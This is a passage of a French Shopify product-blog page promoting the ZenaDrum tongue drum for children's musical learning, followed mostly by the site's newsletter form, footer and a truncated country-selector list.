si chère à l'approche musicale de Carl Orff. De plus, il possède un son extrêmement apaisant qui réjouira toute la famille. Finis les crissements de cordes ou les sons stridents du saxophone et de la trompette.\nLe Tongue drum, avec ses notes douces et précises, est le parfait compagnon de route de nos enfants. L'apprentissage de la musique n'a jamais été aussi facile. Commencer la musique avec un tongue drum est une opportunité incroyable.\nLa douceur de ses sons vous ravira. Son design unique, qui plaît beaucoup aux enfants, puisqu'il ressemble à une soucoupe volante, lui fera trouver une place de choix dans leur chambre, sans grever notre budget. Il est l'instrument par excellence de la démocratisation de la musique.\nUn instrument financièrement accessible\nLe tongue drum a l'avantage de ne pas être un instrument onéreux. Surtout, il est solide. Fabriqué en acier, avec des notes se jouant sur des lamelles appelées \"langues\" en anglais, le tongue drum résistera aux petites mains de vos enfants.\nEn plus, il peut se jouer à plusieurs, soit avec les mains, soit avec des baguettes identiques à celles utilisées pour jouer du xylophone. Si vous pensiez la musique inaccessible, car trop coûteuse et trop complexe dans sa notation, le tongue drum vous permet maintenant de créer des morceaux avec vos enfants.\nLa révolution musicale est en marche. Le tongue drum apporte désormais l'émotion musicale au plus grand nombre. Instrument zen par excellence, il saura se faire une place de choix dans votre quotidien.\nAvec le Tongue Drum, c'est l'assurance d'un éveil musical joyeux pour votre enfant. Son son relaxant, sans fausse note, saura en faire l'instrument de prédilection de toute la famille. Sa petite taille et sa légèreté vous permettront de l'emmener partout avec vous.\nCommandez dès maintenant votre ZenaDrum et recevez également sa housse de transport, deux baguettes en bambou, dix partitions ainsi que le Guide du ZenaDrum en français. L'apprentissage est facilité par nos tutoriels en ligne. \n \n\n \n[1] La fabrique du crétin, la mort programmée de l'école, Jean-Paul Brighelli, Jean-Claude Gawsewitch éditeur, 2005.\n[2] La fabrique du crétin digital, les dangers des écrans pour nos enfants, Michel Desmurget, édution Sueil, 2019.\n[3] https:\/\/www.washington.edu\/news\/2016\/04\/25\/music-improves-baby-brain-responses-to-music-and-speech\/\n[4] https:\/\/www.unicef.org\/parenting\/child-development\/how-music-affects-your-babys-brain-class",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/zenadrum.fr"
    },
    "headline": "Tongue Drum : initiez vos enfants à l'éveil musical dès le plus jeune âge",
    
    
      "image": [
        "https:\/\/zenadrum.fr\/cdn\/shop\/articles\/pexels-yan-krukov-8519616.jpg?v=1638116219\u0026width=1920"
      ],
    
    "datePublished": "2022-04-12T09:52:05Z",
    "dateCreated": "2021-11-28T17:13:32Z",
    "author": {
      "@type": "Person",
      "name": "Billy Weiler"
    },
    "publisher": {
      "@type": "Organization",
      "name": "ZenaDrum"
    }
  }
</script>


</section><section id="shopify-section-template--23921545544019__newsletter" class="shopify-section section"><style data-shopify>.section-template--23921545544019__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23921545544019__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--23921545544019__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--23921545544019__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--23921545544019__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--23921545544019__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--23921545544019__newsletter">
                    E-mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="S&#39;inscrire"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23921546461523__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23921546461523__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23921546461523__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23921546461523__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--23921546461523__footer color-accent-1 gradient section-sections--23921546461523__footer-padding animate-section animate--hidden" data-animations='' data-type='1ip1txvi8jWxUJ0qebzPJqGyELdTDxA/6IfNDVEnAa5ovorkTIaq8neyL2oBb96dQOGjhERjGFMppsNHQzEzxsCBp+vGjRd4s3y0Le3Pm+YzFrsmvidA0F+wgYW7ncQ84QB3naiBMx2M98+V+DYD/QUspzYq7s0wbu0jfEen9FkMQBrJCZxfViFCMvuyWQbsxmiwro9jBcpalVQ+lYhupZ3U/lPdnyW2x5YD+dUaRR8bj35D95zMnfaaml8GhZDgoTCb2fDD4728aBZQycJF1YrGosh4JMouk5lIMCCGM4cbegpKWoEf93r7nLRRImiHWzu3De2UjDpB9xPWc+Xo9vJMm8FmzABsybQc4tNwufDh6L1T5iGZSgY7lFBKaVJyVODE/5PH/DZjWOqc2G1c4w=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">A propos de ZenaDrum</h2><div class="rte"><p>ZenaDrum rend la musique accessible aux enfants. Intuitif et relaxant, le ZenaDrum inspire la créativité et la concentration à la maison. </p><ul><li>Email: contact@zenadrum.fr</li></ul></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/zenadrum/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/zenadrum/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@zenadrum" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Explorer</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/zenadrum-pack-debutant"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Commander
                            </a>
                          </li><li>
                            <a
                              href="/collections/partitions-tongue-drum"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Partitions
                            </a>
                          </li><li>
                            <a
                              href="/pages/cours-tongue-drum"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tutoriels
                            </a>
                          </li><li>
                            <a
                              href="/blogs/zenablog"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              ZenaBlog
                            </a>
                          </li><li>
                            <a
                              href="/pages/avis-tongue-drum-zenadrum"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Avis
                            </a>
                          </li><li>
                            <a
                              href="/apps/trackorder"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivre ma commande
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Recevez un cadeau</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23921546461523__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23921546461523__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            Recevoir
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/zenadrum/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/zenadrum/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@zenadrum" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/zenablog/tongue-drum-enfants-eveil-musical" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="ZA"
                    >
                      Afrique du Sud (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albanie (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algérie (DZD
                      د.ج)
                    </option><option
                      value="DE"
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorre (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua-et-Barbuda (XCD
                      $)
                    </option><option
                      value="SA"
                    >
                      Arabie saoudite (SAR
                      ر.س)
                    </option><option
                      value="AR"
                    >
                      Argentine (EUR
                      €)
                    </option><option
                      value="AM"
                    >
                      Arménie (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australie (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Autriche (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaïdjan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahreïn (EUR
                      €)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbade (BBD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Bénin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermudes (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhoutan (EUR
                      €)
                    </option><option
                      value="BY"
                    >
                      Biélorussie (EUR
                      €)
                    </option><option
                      value="BO"
                    >
                      Bolivie (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnie-Herzégovine (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brésil (EUR
                      €)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgarie (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodge (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroun (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cap-Vert (CVE
                      $)
                    </option><option
                      value="CL"
                    >
                      Chili (EUR
                      €)
                    </option><option
                      value="CN"
                    >
                      Chine (CNY
                      ¥)
                    </option><option
                      value="CY"
                    >
                      Chypre (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colombie (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comores (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo-Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo-Kinshasa (CDF
                      Fr)
                    </option><option
                      value="KR"
                    >
                      Corée du Sud (KRW
                      ₩)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatie (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="DK"
                    >
                      Danemark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominique (XCD
                      $)
                    </option><option
                      value="EG"
                    >
                      Égypte (EGP
                      ج.م)
                    </option><option
                      value="AE"
                    >
                      Émirats arabes unis (AED
                      د.إ)
                    </option><option
                      value="EC"
                    >
                      Équateur (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Érythrée (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Espagne (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonie (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (EUR
                      €)
                    </option><option
                      value="VA"
                    >
                      État de la Cité du Vatican (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      États-Unis (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Éthiopie (ETB
                      Br)
                    </option><option
                      value="FJ"
                    >
                      Fidji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finlande (EUR
                      €)
                    </option><option
                      value="FR"
                        selected
                      
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambie (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Géorgie (EUR
                      €)
                    </option><option
                      value="GS"
                    >
                      Géorgie du Sud-et-les Îles Sandwich du Sud (GBP
                      £)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Grèce (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenade (XCD
                      $)
                    </option><option
                      value="GL"
                    >
                      Groenland (DKK
                      kr.)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernesey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinée (GNF
                      Fr)
                    </option><option
                      value="GQ"
                    >
                      Guinée équatoriale (XAF
                      CFA)
                    </option><option
                      value="GW"
                    >
                      Guinée-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="GF"
                    >
                      Guyane française (EUR
                      €)
                    </option><option
                      value="HT"
                    >
                      Haïti (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HU"
                    >
                      Hongrie (HUF
                      Ft)
                    </option><option
                      value="CX"
                    >
                      Île Christmas (AUD
                      $)
                    </option><option
                      value="NF"
                    >
                      Île Norfolk (AUD
                      $)
                    </option><option
                      value="IM"
                    >
                      Île de Man (GBP
                      £)
                    </option><option
                      value="AC"
                    >
                      Île de l’Ascension (SHP
                      £)
                    </option><option
                      value="AX"
                    >
                      Îles Åland (EUR
                      €)
                    </option><option
                      value="KY"
                    >
                      Îles Caïmans (KYD
                      $)
                    </option><option
                      value="CC"
                    >
                      Îles Cocos (AUD
                      $)
                    </option><option
                      value="CK"
                    >
                      Îles Cook (NZD
                      $)
                    </option><option
                      value="FO"
                    >
                      Îles Féroé (DKK
                      kr.)
                    </option><option
                      value="FK"
                    >
                      Îles Malouines (FKP
                      £)
                    </option><option
                      value="PN"
                    >
                      Îles Pitcairn (NZD
                      $)
                    </option><option
                      value="SB"
                    >
                      Îles Salomon (SBD
                      $)
                    </option><option
                      value="TC"
                    >
                      Îles Turques-et-Caïques (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      Îles Vierges britanniques (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      Îles mineures éloignées des États-Unis (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      Inde (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonésie (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Irak (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Irlande (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islande (ISK
                      kr)
                    </option><option
                      value="IL"
                    >
                      Israël (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italie (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaïque (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japon (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="JO"
                    >
                      Jordanie (EUR
                      €)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KG"
                    >
                      Kirghizstan (KGS
